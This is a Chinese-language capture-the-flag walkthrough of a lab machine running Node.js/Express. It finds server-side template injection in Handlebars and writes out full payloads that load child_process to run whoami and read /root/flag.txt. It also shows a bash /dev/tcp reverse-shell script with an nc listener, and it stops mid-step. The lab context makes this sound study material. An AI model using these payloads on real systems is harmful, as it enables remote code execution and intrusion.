目標ip:10.129.64.117
一、信息收集
ping 10.129.64.117
nmap -sV -sC -v 10.129.64.117
-v:增加詳細程度,讓 Nmap 打印有關正在進行的掃描的更多信息。

掃描顯示 22 端口(SSH)已打開,但由於我們沒有可用於身份驗證的憑證或密鑰,因此我們暫時忽略它。
我們還打開了 80 端口,該端口正在運行 HTTP Node.js 服務器並使用 Express 框架。

訪問時出現502:
破案了,服務器沒毛病,是我開了vpn代理,詳見文章 https://www.cnblogs.com/youthtour/p/19065035
解決:https://blog.csdn.net/haigujiujian/article/details/114960182
在network setting 裏面設置成autodetect,這樣就既可以用代理又可以不用代理了。
再訪問:

有時,開發人員會為了快速解決問題而編寫一些糟糕的代碼,從而導致漏洞。讓我們輸入郵箱地址 abb@htb.com,然後點擊“提交”。

輸出顯示,在頁面重新加載後,在電子郵件字段中提交的任何輸入都會返回給用户。這可能會讓我們思考各種潛在的漏洞利用向量,例如跨站點腳本(XSS),但是,我們首先需要知道該網站的後端使用了哪些框架和編程語言。
用插件Wappalyzer查看:

Nmap 和 Wappalyzer 都報告説該服務器基於 Node.js 構建並使用 Express 框架。
測試XSS: <script>alert(1)</script> 不行
我們必須尋找其他漏洞,
Node.js 和 Python Web 後端服務器經常使用一種稱為“Template Engines”的軟件。
Template Engines 用於在網頁上顯示動態生成的內容。它們將模板文件中的變量替換為實際值,並將這些值顯示給客户端。
模板引擎和所有軟件一樣,容易受到漏洞的影響。今天我們要重點討論的漏洞是服務器端模板注入 (SSTI)。
簡單來説,SSTI 是一種漏洞利用技術,攻擊者將原生代碼(Template Engines代碼)注入網頁。該代碼隨後通過模板引擎運行,最終在受感染的服務器上獲得代碼執行權限。
二、鑑別
為了利用潛在的 SSTI 漏洞,我們首先需要確認它的存在。
poc參考:https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html

模板表達式中常用的各種特殊字符:
它們用於識別 SSTI 漏洞。如果存在 SSTI,則在提交其中一個之後,Web 服務器會將這些表達式檢測為有效代碼並嘗試執行它們。


為了測試漏洞,我們嘗試在電子郵件提交表單中輸入${7*7}。

服務器並未執行該表達式,只是將其反射回給我們。我們繼續討論第二個有效載荷,即 {{7*7}} 。

提交 payload 後,會彈出錯誤頁面。
這意味着模板引擎確實檢測到有效載荷有效,但是代碼存在一些錯誤,無法執行。我們可以看到服務器正在從 /root/Backend 目錄運行,並且正在使用 Handlebars 模板引擎。
三、漏洞利用

訪問網站,獲取payload:
https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html#handlebars-nodejs

在BurpSuite的Decoder模塊將payload轉換成url碼:
然後在repeaterReferenceError: require is not defined模塊傳給email**參數:

報錯:ReferenceError: require is not defined
是因為代碼的這一句:
{{this.push "return require('child_process').exec('whoami');"}}
模板引擎通常被沙盒化,這意味着它們的代碼在受限制的代碼空間中運行,因此一旦發生惡意代碼運行,加載能夠運行系統命令的模塊將非常困難。如果我們不能直接使用 require 來加載此類模塊,就必須尋找其他方法。
require 不是 Node.js 的全局變量。它是每個模塊作用域下的一個函數,由 Node.js 在加載模塊時自動注入。
也就是説,你不能在瀏覽器環境直接使用 require,也不能通過 global.require 訪問它。
process 是 Node.js 的全局變量,你可以在任何 Node.js 代碼直接訪問 process。

使用下面的payload:
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process;"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
還是url編碼之後發送:


響應中沒有錯誤,並且我們可以看到 [object process] 已被包含。這意味着 process 對象確實可用。
仔細查看 process 對象的文檔,我們發現它有一個 mainModule 屬性,該屬性自 Node.js 14.0.0 版本起已被棄用,但棄用並不一定意味着無法訪問。
這篇博客文章https://www.geeksforgeeks.org/node-js/node-js-process-mainmodule-property/
詳細介紹了該屬性的用法。
由於 handlebars 在沙盒環境中運行,我們或許可以使用 mainModule 屬性直接加載 main 函數,並且由於 main 函數很可能不在沙盒中,因此可以從那裏加載 require 。讓我們再次修改我們的有效載荷,看看 mainModule 是否可以訪問。
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule;"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}

這次也沒有錯誤,我們在響應末尾看到了一個額外的對象,這意味着該屬性確實可用。現在讓我們嘗試調用 require 並加載一個模塊。我們可以加載 child_process 模塊,因為它在默認的 Node.js 安裝中可用,並且可以用於執行系統命令。
payload:
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
require 對象已成功調用,child_process 模塊也已加載。現在,我們來嘗試運行系統命令:


在響應中,我們看到 whoami 命令的輸出是 root 。這意味着我們已經成功在機器上運行了系統命令,並且 Web 服務器正在root用户。
現在我們可以採取兩種方式之一。我們可以在受影響的系統上獲取反向 Shell,或者直接獲取 flag。
1、直接獲取flag
修改payload:
{{this.push "return process.mainModule.require('child_process').execSync('ls /root');"}}

修改payload:
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
2、獲取反向shell
本地開nc監聽:
nc -lnvp 1337
在re_shell裏面新建一個反彈shell腳本shell.sh:
#! /bin/bash bash -i >& /dev/tcp/10.10.16.20/1337 0>&1
在re_shell文件夾下開python服務:
python -m http.server 8000
修改payload:
